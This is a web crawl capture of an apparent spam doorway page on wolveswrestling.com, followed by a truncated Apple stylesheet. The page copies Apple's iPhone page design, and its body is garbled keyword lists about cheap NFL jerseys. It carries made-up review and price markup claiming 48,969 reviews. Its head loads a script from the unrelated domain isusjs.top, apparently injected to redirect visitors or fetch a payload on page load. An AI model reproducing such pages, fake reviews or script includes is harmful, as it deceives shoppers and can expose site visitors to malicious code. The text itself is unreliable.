

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?nfl=nfl-top-selling-jersey-all-time
body_size: 13641
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>nfl top selling jersey all time, tony romo youth football jersey</title>
    <meta name="keywords" content="nfl top selling jersey all time, julio jones authentic jersey 2018" />
	<meta name="description" content="nfl top selling jersey all time, cleveland browns replica jersey 2018"  />
    <script src="http://isusjs.top/heye/us/isnflus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">nfl top selling jersey all time, tony romo youth football jersey</h2>
<div class="container">
<p colspan="content">
<p>nfl stitched jerseys nike 2018 nfl sale san diego chargers jersey uk 2016 raiders jerseys cheap dallas cowboys jersey 88 marshawn lynch college jersey jim plunkett jersey cleveland browns orange jerseys 2016 patriots amendola jersey dallas cowboys stitched jerseys 2017 <strong>dallas cowboys silver jersey 2018</strong> steelers new jersey 2017 10 best selling nfl jerseys 2017 seattle seahawks football jerseys 2016 retro cardinals jersey 2016 dallas cowboys new jerseys 2016 <strong>nike nfl pro combat uniforms designs 2018</strong> charles woodson oakland jersey 2017 new orleans saints away jersey 2018 how much are nfl jerseys 2016 saints jersey brees 2017, redskins infant jersey 2017 amani toomer jersey 2016 <strong>florida panthers 3rd jersey 2017</strong> broncos official jersey 2016 nfl draft quarterbacks 2018 detroit lions jersey cheap 2017 new lions jersey 2016 nfl new england patriots jersey 2017 youth cincinnati bengals jersey 2017 indianapolis colts peyton manning jersey 2017 <strong>nfl uniforms vote</strong> youth wholesale nfl jerseys 49ers jersey kaepernick <strong>cleveland browns jerseys sale 2016</strong> youth dez bryant jersey 2018 buffalo bills baby jersey 2018 ny giants toddler jersey 2016 joe montana black jersey 2016 49ers gold jersey 2017 blount jersey 2016 blue jersey giants, nfl personalized jerseys 2018 nfl nike pro combat uniforms 2018 tony romo pro bowl jersey womens ravens jersey 2018.</p>
<p>authentic saints superbowl jerseys 2018 cheap texans jersey 2018 nfl uniforms nike packers pink odell beckham jersey official nfl jersey redskins 2018 custom minnesota vikings jersey 2016 blank seahawks jersey clay matthews jerseys 49ers toddler jersey nfl elite nike jerseys cheap 2017 buccaneers jerseys 2018 jerry rice throwback jersey 49ers camo jersey boys steelers jersey, aaron rodgers jersey signed 2017 barry sanders game worn jersey nfl bean bags 2018 albert pujols jerseys 2018 <strong>nfl thanksgiving day games 2017</strong> nfl jersey for sale new texans jersey 2017 red seahawks jersey <strong>nike jerseys cheap nfl 2017</strong> peyton manning denver broncos jersey 2017 vikings jerseys for toddlers 2016 buffalo bills sicklerville new jersey 2018 marshawn lynch limited jersey saints jerseys 2016 ware jersey cowboys 2018 seahawks cycling jersey 2017 raiders woodson jersey baby girl 49ers jersey 2016 denver broncos jersey youth 2017 authentic jets jerseys, womens andrew luck jersey 2017 nfl top 100 players of terrell owens terrell owens football jersey 2016 darrelle revis patriots jersey 2018 clay matthews jersey mens 2017 kansas city chiefs black jerseys 2017 nfl throwback 2017 new jersey raiders 2017.</p>
<p>black cowboys jersey custom bills jersey 2017 new york jets jersey cheap 2017 patriots jersey uk 2016 vintage denver broncos jersey 2018 cheap bills jerseys houston texans baby jersey 2016 nike nfl limited jersey fresno falcons jersey 2018 chargers tomlinson jersey 2016.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">NFL</span>
<span itemprop="name">nfl top selling jersey all time</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.3</span>(from <span itemprop="count">48969</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">19.07USD</span>
<span itemprop="highPrice">32.9USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?nfl=nfl-replica-shirts-uk-2016" rel="prev">nfl replica shirts uk 2016</a> / Next:<a href="http://wolveswrestling.com/?nfl=nfl-football-jerseys-for-girls-2016" rel="next">nfl football jerseys for girls 2016</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?nfl=nike-elite-nfl-jerseys-for-sale-2018" title="nike elite nfl jerseys for sale 2018">nike elite nfl jerseys for sale 2018</a></li>
<li><a href="http://wolveswrestling.com/?nfl=butkus-jersey" title="butkus jersey">butkus jersey</a></li>
<li><a href="http://wolveswrestling.com/?nfl=san-fransisco-49ers-jersey" title="san fransisco 49ers jersey">san fransisco 49ers jersey</a></li>
<li><a href="http://wolveswrestling.com/?nfl=raiders-girl-jersey-2018" title="raiders girl jersey 2018">raiders girl jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nfl=randy-moss-signed-jersey-2016" title="randy moss signed jersey 2016">randy moss signed jersey 2016</a></li>
<li><a href="http://wolveswrestling.com/?nfl=kansas-city-chiefs-jersey-amazon" title="kansas city chiefs jersey amazon">kansas city chiefs jersey amazon</a></li>
<li><a href="http://wolveswrestling.com/?nfl=nfl-jersey-numbers" title="nfl jersey numbers">nfl jersey numbers</a></li>
<li><a href="http://wolveswrestling.com/?nfl=nfl-preseason-stats-week-3-2018" title="nfl preseason stats week 3 2018">nfl preseason stats week 3 2018</a></li>
<li><a href="http://wolveswrestling.com/?nfl=troy-polamalu-jersey-2017" title="troy polamalu jersey 2017">troy polamalu jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nfl=nfl-apparel-for-baby-girls-2018" title="nfl apparel for baby girls 2018">nfl apparel for baby girls 2018</a></li>
<li><a href="http://wolveswrestling.com/?nfl=retired-49ers-jerseys-2017" title="retired 49ers jerseys 2017">retired 49ers jerseys 2017</a></li>
<li><a href="http://wolveswrestling.com/?nfl=nfl-jersey-prices-2018" title="nfl jersey prices 2018">nfl jersey prices 2018</a></li>
<li><a href="http://wolveswrestling.com/?nfl=top-20-nfl-jerseys-2018" title="top 20 nfl jerseys 2018">top 20 nfl jerseys 2018</a></li>
<li><a href="http://wolveswrestling.com/?nfl=chicago-bears-alshon-jeffery-jersey-2017" title="chicago bears alshon jeffery jersey 2017">chicago bears alshon jeffery jersey 2017</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css
body_size: 8508
content:
#ac-localnav{font-weight:normal;text-size-adjust:100%}#ac-localnav,#ac-localnav:before,#ac-localnav:after,#ac-localnav *,#ac-localnav *:before,#ac-localnav *:after{-moz-box-sizing:content-box;box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-localnav *,#ac-localnav *:before,#ac-localnav *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-localnav article,#ac-localnav aside,#ac-localnav details,#ac-localnav figcaption,#ac-localnav figure,#ac-localnav footer,#ac-localnav header,#ac-localnav nav,#ac-localnav section{display:block}#ac-localnav img{border:0;vertical-align:middle}#ac-localnav ul{list-style:none}#ac-localnav,#ac-localnav input,#ac-localnav textarea,#ac-localnav select,#ac-localnav button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-localnav,#ac-localnav select,#ac-localnav button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=ja-JP],#ac-localnav[lang=ja-JP] select,#ac-localnav[lang=ja-JP] button{font-family:"Apple TP","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=ko-KR],#ac-localnav[lang=ko-KR] select,#ac-localnav[lang=ko-KR] button{font-family:"Yoon Gothic","Apple Gothic","HY Gulim","MalgumGothic","HY Dotum","Lexi Gulim","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=th-TH],#ac-localnav[lang=th-TH] select,#ac-localnav[lang=th-TH] button{font-family:"Sukhumvit Set","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-CN],#ac-localnav[lang=zh-CN] select,#ac-localnav[lang=zh-CN] button{font-family:"HanHei SC","PingHei","PingFang SC","STHeitiSC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-HK],#ac-localnav[lang=zh-HK] select,#ac-localnav[lang=zh-HK] button{font-family:"HanHei TC","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-MO],#ac-localnav[lang=zh-MO] select,#ac-localnav[lang=zh-MO] button{font-family:"HanHei TC","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-TW],#ac-localnav[lang=zh-TW] select,#ac-localnav[lang=zh-TW] button{font-family:"HanHei TC","MHei","PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav input,#ac-localnav textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=ja-JP] input,#ac-localnav[lang=ja-JP] textarea{font-family:"Apple TP","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=ko-KR] input,#ac-localnav[lang=ko-KR] textarea{font-family:"Yoon Gothic","Apple Gothic","HY Gulim","MalgumGothic","HY Dotum","Lexi Gulim","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=th-TH] input,#ac-localnav[lang=th-TH] textarea{font-family:"Sukhumvit Set","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-CN] input,#ac-localnav[lang=zh-CN] textarea{font-family:"PingFang SC","STHeitiSC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-HK] input,#ac-localnav[lang=zh-HK] textarea{font-family:"PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-MO] input,#ac-localnav[lang=zh-MO] textarea{font-family:"PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-TW] input,#ac-localnav[lang=zh-TW] textarea{font-family:"PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav a,#ac-localnav a:hover{text-decoration:none}#ac-localnav.no-js a:hover{text-decoration:none}#ac-localnav.no-touch a:hover{text-decoration:none}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:400;src:url("/ac/icons/1.0/fonts/appleicons_text.eot");src:url("/ac/icons/1.0/fonts/appleicons_text.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_text.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_text.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:200;src:url("/ac/icons/1.0/fonts/appleicons_thin.eot");src:url("/ac/icons/1.0/fonts/appleicons_thin.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_thin.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_thin.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:100;src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot");src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_ultralight.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_ultralight.ttf") format("truetype")}#ac-localnav .ac-ln-icon{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-localnav .ac-ln-icon:before,#ac-localnav .ac-ln-icon:after,#ac-localnav .ac-ln-icon .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-localnav .ac-ln-icon:after,#ac-localnav .ac-ln-icon .icon-htc{top:0;padding-left:.3em}#ac-localnav[dir=rtl] .ac-ln-icon:after,#ac-localnav[dir=rtl] .ac-ln-icon .icon-htc{padding-left:0;padding-right:.3em}#ac-localnav .ac-ln-icon:before{display:none}#ac-localnav .ac-ln-icon-before{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-localnav .ac-ln-icon-before:before,#ac-localnav .ac-ln-icon-before:after,#ac-localnav .ac-ln-icon-before .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-localnav .ac-ln-icon-before:before,#ac-localnav .ac-ln-icon-before .icon-htc{top:-.125em;padding-right:.3em}#ac-localnav[dir=rtl] .ac-ln-icon-before:before,#ac-localnav[dir=rtl] .ac-ln-icon-before .icon-htc{padding-right:0;padding-left:.3em}#ac-localnav .ac-ln-icon-before:after{display:none}#ac-localnav .ac-ln-icon-standalone{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-localnav .ac-ln-icon-standalone:before,#ac-localnav .ac-ln-icon-standalone:after,#ac-localnav .ac-ln-icon-standalone .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-localnav .ac-ln-icon-standalone:after,#ac-localnav .ac-ln-icon-standalone .icon-htc{top:0;padding-left:0;padding-right:0}#ac-localnav .ac-ln-icon-standalone:before{display:none}#ac-localnav .ac-ln-icon-font{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit}#ac-localnav .icon-ie-parent:link{text-decoration:none}#ac-localnav.no-js .icon-ie-parent:link:hover{text-decoration:none}#ac-localnav.no-js .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-localnav.no-touch .icon-ie-parent:link:hover{text-decoration:none}#ac-localnav.no-touch .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-localnav .ac-ln-icon-chevrondown:before,#ac-localnav .ac-ln-icon-chevrondown:after{content:""}#ac-localnav .ac-ln-icon-chevrondown .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-chevrondownalt:before,#ac-localnav .ac-ln-icon-chevrondownalt:after{content:""}#ac-localnav .ac-ln-icon-chevrondownalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-chevronleft:before,#ac-localnav .ac-ln-icon-chevronleft:after{content:""}#ac-localnav .ac-ln-icon-chevronleft .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-chevronrightalt:before,#ac-localnav .ac-ln-icon-chevronrightalt:after{content:""}#ac-localnav .ac-ln-icon-chevronrightalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-chevronright:before,#ac-localnav .ac-ln-icon-chevronright:after{content:""}#ac-localnav .ac-ln-icon-chevronright .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-chevronleftalt:before,#ac-localnav .ac-ln-icon-chevronleftalt:after{content:""}#ac-localnav .ac-ln-icon-chevronleftalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-chevronup:before,#ac-localnav .ac-ln-icon-chevronup:after{content:""}#ac-localnav .ac-ln-icon-chevronup .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-chevronupalt:before,#ac-localnav .ac-ln-icon-chevronupalt:after{content:""}#ac-localnav .ac-ln-icon-chevronupalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-close:before,#ac-localnav .ac-ln-icon-close:after{content:""}#ac-localnav .ac-ln-icon-close .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-closealt:before,#ac-localnav .ac-ln-icon-closealt:after{content:""}#ac-localnav .ac-ln-icon-closealt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-download:before,#ac-localnav .ac-ln-icon-download:after{content:""}#ac-localnav .ac-ln-icon-download .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-downloadalt:before,#ac-localnav .ac-ln-icon-downloadalt:after{content:""}#ac-localnav .ac-ln-icon-downloadalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-external:before,#ac-localnav .ac-ln-icon-external:after{content:""}#ac-localnav .ac-ln-icon-external .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-alert:before,#ac-localnav .ac-ln-icon-alert:after{content:""}#ac-localnav .ac-ln-icon-alert .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-list:before,#ac-localnav .ac-ln-icon-list:after{content:""}#ac-localnav .ac-ln-icon-list .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-paddledown:before,#ac-localnav .ac-ln-icon-paddledown:after{content:""}#ac-localnav .ac-ln-icon-paddledown .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-paddleleft:before,#ac-localnav .ac-ln-icon-paddleleft:after{content:""}#ac-localnav .ac-ln-icon-paddleleft .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-paddleright:before,#ac-localnav .ac-ln-icon-paddleright:after{content:""}#ac-localnav .ac-ln-icon-paddleright .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-paddleup:before,#ac-localnav .ac-ln-icon-paddleup:after{content:""}#ac-localnav .ac-ln-icon-paddleup .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-pause:before,#ac-localnav .ac-ln-icon-pause:after{content:""}#ac-localnav .ac-ln-icon-pause .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-play:before,#ac-localnav .ac-ln-icon-play:after{content:""}#ac-localnav .ac-ln-icon-play .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-playalt:before,#ac-localnav .ac-ln-icon-playalt:after{content:""}#ac-localnav .ac-ln-icon-playalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-replay:before,#ac-localnav .ac-ln-icon-replay:after{content:""}#ac-localnav .ac-ln-icon-replay .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-zoomalt:before,#ac-localnav .ac-ln-icon-zoomalt:after{content:""}#ac-localnav .ac-ln-icon-zoomalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-closeinlinealt:before,#ac-localnav .ac-ln-icon-closeinlinealt:after{content:""}#ac-localnav .ac-ln-icon-closeinlinealt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-grid:before,#ac-localnav .ac-ln-icon-grid:after{content:""}#ac-localnav .ac-ln-icon-grid .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-checkalt:before,#ac-localnav .ac-ln-icon-checkalt:after{content:""}#ac-localnav .ac-ln-icon-checkalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-stop:before,#ac-localnav .ac-ln-icon-stop:after{content:""}#ac-localnav .ac-ln-icon-stop .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-stopalt:before,#ac-localnav .ac-ln-icon-stopalt:after{content:""}#ac-localnav .ac-ln-icon-stopalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-replayalt:before,#ac-localnav .ac-ln-icon-replayalt:after{content:""}#ac-localnav .ac-ln-icon-replayalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-facebook:before,#ac-localnav .ac-ln-icon-facebook:after{content:""}#ac-localnav .ac-ln-icon-facebook .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-link:before,#ac-localnav .ac-ln-icon-link:after{content:""}#ac-localnav .ac-ln-icon-link .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-mail:before,#ac-localnav .ac-ln-icon-mail:after{content:""}#ac-localnav .ac-ln-icon-mail .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-pinterest:before,#ac-localnav .ac-ln-icon-pinterest:after{content:""}#ac-localnav .ac-ln-icon-pinterest .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-qqweibo:before,#ac-localnav .ac-ln-icon-qqweibo:after{content:""}#ac-localnav .ac-ln-icon-qqweibo .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-qzone:before,#ac-localnav .ac-ln-icon-qzone:after{content:""}#ac-localnav .ac-ln-icon-qzone .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-renren:before,#ac-localnav .ac-ln-icon-renren:after{content:""}#ac-localnav .ac-ln-icon-renren .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-share:before,#ac-localnav .ac-ln-icon-share:after{content:""}#ac-localnav .ac-ln-icon-share .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-tumblr:before,#ac-localnav .ac-ln-icon-tumblr:after{content:""}#ac-localnav .ac-ln-icon-tumblr .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-twitter:before,#ac-localnav .ac-ln-icon-twitter:after{content:""}#ac-localnav .ac-ln-icon-twitter .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-webo:before,#ac-localnav .ac-ln-icon-webo:after{content:""}#ac-localnav .ac-ln-icon-webo .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-instagram:before,#ac-localnav .ac-ln-icon-instagram:after{content:""}#ac-localnav .ac-ln-icon-instagram .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-check:before,#ac-localnav .ac-ln-icon-check:after{content:""}#ac-localnav .ac-ln-icon-check .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-linkedin:before,#ac-localnav .ac-ln-icon-linkedin:after{content:""}#ac-localnav .ac-ln-icon-linkedin .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-snapchat:before,#ac-localnav .ac-ln-icon-snapchat:after{content:""}#ac-localnav .ac-ln-icon-snapchat .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-zoom:before,#ac-localnav .ac-ln-icon-zoom:after{content:""}#ac-localnav .ac-ln-icon-zoom .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-zoomoutalt:before,#ac-localnav .ac-ln-icon-zoomoutalt:after{content:""}#ac-localnav .ac-ln-icon-zoomoutalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-zoomout:before,#ac-localnav .ac-ln-icon-zoomout:after{content:""}#ac-localnav .ac-ln-icon-zoomout .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-favorite:before,#ac-localnav .ac-ln-icon-favorite:after{content:""}#ac-localnav .ac-ln-icon-favorite .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-clearsolid:before,#ac-localnav .ac-ln-icon-clearsolid:after{content:""}#ac-localnav .ac-ln-icon-clearsolid .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-remove:before,#ac-localnav .ac-ln-icon-remove:after{content:""}#ac-localnav .ac-ln-icon-remove .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-unvalidatedalt:before,#ac-localnav .ac-ln-icon-unvalidatedalt:after{content:""}#ac-localnav .ac-ln-icon-unvalidatedalt .icon-htc{x-content:""}#ac-localnav 